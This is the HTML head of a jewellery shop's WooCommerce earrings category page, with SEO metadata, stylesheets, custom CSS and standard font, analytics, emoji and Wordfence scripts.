

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoryofthepeople.ca/product-category/jewelry/earrings/
body_size: 12498
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <title>
        Earrings | Victory of the People by Nicoletta Papadaki		</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="manifest" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/site.webmanifest">
    <link rel="apple-touch-icon" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/icon.png">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link rel="stylesheet" href="https://victoryofthepeople.ca/wp-content/themes/victoryofthepeople/css/main.min.css">
    <script>
        (function(d) {
            var config = {
                    kitId: 'dwf5fyj',
                    scriptTimeout: 3000,
                    async: true
                },
                h = d.documentElement,
                t = setTimeout(function() {
                    h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive";
                }, config.scriptTimeout),
                tk = d.createElement("script"),
                f = false,
                s = d.getElementsByTagName("script")[0],
                a;
            h.className += " wf-loading";
            tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
            tk.async = true;
            tk.onload = tk.onreadystatechange = function() {
                a = this.readyState;
                if (f || a && a != "complete" && a != "loaded") return;
                f = true;
                clearTimeout(t);
                try {
                    Typekit.load(config)
                } catch (e) {}
            };
            s.parentNode.insertBefore(tk, s)
        })(document);
    </script>
    <!-- Google Tag Manager -->
    <script>
      (function(w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({
          'gtm.start': new Date().getTime(),
          event: 'gtm.js'
        });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-5RQ6KGF');
    </script>
    <!-- End Google Tag Manager -->
    


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO Premium plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Choose from an impressive selection of ornate earrings with diamonds and pearls. Ear jacket, stud, hoop earrings and more. Dazzle everyone with a pair of VOP earrings!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://victoryofthepeople.ca/product-category/jewelry/earrings/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Earrings | Victory of the People by Nicoletta Papadaki" />
<meta property="og:description" content="Choose from an impressive selection of ornate earrings with diamonds and pearls. Ear jacket, stud, hoop earrings and more. Dazzle everyone with a pair of VOP earrings!" />
<meta property="og:url" content="https://victoryofthepeople.ca/product-category/jewelry/earrings/" />
<meta property="og:site_name" content="Victory of the People" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Choose from an impressive selection of ornate earrings with diamonds and pearls. Ear jacket, stud, hoop earrings and more. Dazzle everyone with a pair of VOP earrings!" />
<meta name="twitter:title" content="Earrings | Victory of the People by Nicoletta Papadaki" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://victoryofthepeople.ca/#organization","name":"Victory of the People","url":"https://victoryofthepeople.ca/","sameAs":["http://www.facebook.com/victoryofthepeopleofficial/","http://www.instagram.com/victoryofthepeopleofficial/"],"logo":{"@type":"ImageObject","@id":"https://victoryofthepeople.ca/#logo","url":"https://victoryofthepeople.ca/wp-content/uploads/2019/10/victory-logo.png","width":450,"height":220,"caption":"Victory of the People"},"image":{"@id":"https://victoryofthepeople.ca/#logo"}},{"@type":"WebSite","@id":"https://victoryofthepeople.ca/#website","url":"https://victoryofthepeople.ca/","name":"Victory of the People","publisher":{"@id":"https://victoryofthepeople.ca/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://victoryofthepeople.ca/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/jewelry/earrings/#webpage","url":"https://victoryofthepeople.ca/product-category/jewelry/earrings/","inLanguage":"en-US","name":"Earrings | Victory of the People by Nicoletta Papadaki","isPartOf":{"@id":"https://victoryofthepeople.ca/#website"},"description":"Choose from an impressive selection of ornate earrings with diamonds and pearls. Ear jacket, stud, hoop earrings and more. Dazzle everyone with a pair of VOP earrings!","breadcrumb":{"@id":"https://victoryofthepeople.ca/product-category/jewelry/earrings/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://victoryofthepeople.ca/product-category/jewelry/earrings/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/","url":"https://victoryofthepeople.ca/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/jewelry/","url":"https://victoryofthepeople.ca/product-category/jewelry/","name":"Jewelry"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://victoryofthepeople.ca/product-category/jewelry/earrings/","url":"https://victoryofthepeople.ca/product-category/jewelry/earrings/","name":"Earrings"}}]}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/victoryofthepeople.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=3c1cbf86ab755a22f2aba5626953a236"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='smart-coupon-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-smart-coupons/assets/css/smart-coupon.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoryofthepeople.ca/wp-includes/css/dist/block-library/style.min.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://victoryofthepeople.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='currency_converter_styles-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce-currency-converter-widget/assets/css/converter.css?ver=3c1cbf86ab755a22f2aba5626953a236' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://victoryofthepeople.ca/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://victoryofthepeople.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://victoryofthepeople.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://victoryofthepeople.ca/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//victoryofthepeople.ca/?wordfence_lh=1&hid=32F66E9739163A121C2A814D05C41C4F');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			
@media only screen and (max-width:575px){
	.testi-right-cont .col.left-img-blk{
		order:2;
	}
	.testi-right-cont .col.d-flex{
		flex:auto;
	}
.heading-blk {
    margin: 0px!important;
    padding-bottom: 0px!important;
}
	.mob-marg {
    margin-top: 30px;
}
	.testi-blk {
    margin-bottom: 30px;
}
	.page-template-bespokedesign .two-img {
    display: unset !important;
	  margin-top:40px;
}
	.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: unset !important;
		margin-bottom: 20px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: unset !important;
}
.page-template-bespokedesign .center-para {
    margin-top: 50px !important;
}
	.page-template-bespokedesign .center-para.two-img {
    margin-top: unset !important;
}
}
@media only screen and (min-width:576px){
	.testi-blk {
    margin-bottom: 50px;
}
		.container-fluid.testi-right-cont {
    margin-top: 100px;
}
}
@media only screen and (max-width: 600px){
	.tax-product_cat .five a {
    display: flex;
    flex-direction: column;
}
.tax-product_cat .five .col-sm.mt-3 {
    display: flex;
    height: 100%!important;
}
.tax-product_cat .row.five {
		    position: initial!important;
	}
	.five .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
@media only screen and (max-width: 1199px){
.container .row.five {
    position: fixed; 
}

	.double .hover {
    height: 250px!important;
		padding-top: 15px;
}
}
.video-col iframe {
    width: 100%;
    margin: 0 auto;
    display: BLOCK;
    position: relative;
    max-width: 800px;
}
.video-col {
    padding-top: 60px;
    padding-bottom: 60px;
}
.page-id-3348 .col h1 {
    display: none;
}
.page-id-3348 .col h1.thank-head {
    display: block;
	  padding-bottom: 10px;
}
.main-contain1 {
    text-align: center;
    padding-top: 55px;
	  padding-bottom: 30px;
}
h1.thank-head {
    font-weight: bold;
}
a.shipping-btn {
    background: #141414 !important;
    color: #fff;
    padding: 1rem 1.625rem !important;
	display: inline-block;
	font: .81188rem proxima-nova !important;
	text-decoration:underline;
}
a.shipping-btn:hover {
    text-decoration: none!important;
}
.single-product .woocommerce-product-gallery,.single-product .woocommerce-product-gallery__image {
   height: auto!important;
}
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
}
.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
    height: 2.8125rem !important;
	background-color: #fff;
}
.select2-selection--single .select2-selection__rendered {
    color: #444;
    line-height: 2.8125rem !important;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b{    margin-top: 6px;
}
    .woocommerce-checkout .checkout .form-row input.input-text, .woocommerce-checkout .checkout .form-row textarea, input#coupon_code {
    padding-left: 8px!important;
    padding-right: 8px!important;
}
.woocommerce-checkout .checkout .form-row textarea {
    background: #fff;
    border: 1px solid #141414 !important;
    border-radius: 0 !important;
    color: #919191 !important;
    font-size: .80437rem !important;
}
.woocommerce form .form-row .input-checkbox {
    margin: -6px 8px 0 0;
}
.woocommerce-checkout 
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.checkbox {
    margin-bottom: 0px;
}
.woocommerce-checkout button#place_order {
    position: relative;
    top: -5px;
}
#add_payment_method #payment ul.payment_methods .stripe-card-group, .woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	width: 100%;
}
.woocommerce-invalid #terms {
    outline: none;
    outline-offset: 2px;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .wc-stripe-elements-field, .wc-stripe-iban-element-field{
	border-color: #141414;
}

h3.testi-head {
    font-weight: bold;
}
/*h3.testi-head:before {
    content: "";
    width: 7px;
    height: 7px;
    background: #141414;
    border-radius: 50px;
    display: inline-flex;
    margin-right: 5px;
}*/
h3.testi-head:before {
    content: "-";
    font-size: 25px;
    display: inline-flex;
    margin-right: 5px;
}
.testi-para{
	font-style: italic;
}
h3.testi-head, p.testi-para {
    text-align: left;
	
}

.col.right-img-blk, .col.left-img-blk {
    background-position: center;
    background-size: cover;
    height: 43.75rem;
}

.page-template-bespokedesign .two-img {
    display: flex;
	  margin-top:40px;
}

.page-template-bespokedesign .two-img .left-img-blk, .page-template-bespokedesign .two-img .right-img-blk {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    height: 27.75rem;
}
.page-template-bespokedesign .center-para {
    margin-top: 80px;
}
.page-template-bespokedesign .center-para.two-img {
    margin-top: 20px;
}
.page-template-bespokedesign .center-para p {
    max-width: 1000px;
    margin-right: auto;
    margin-left: auto;
}
.page-template-bespokedesign .center-para h2 {
    margin-bottom: 27px;
}

.page-template-bespokedesign .two-img .left-img-blk{
    margin-right: 5px;
}
.page-template-bespokedesign .two-img .right-img-blk{
    margin-left: 5px;
}		</style>
		</head>

<body class="wp-theme-victoryofthepeople woocommerce woocommerce-page woocommerce-no-js">
    <!-- Google Tag Manager (noscript) -->
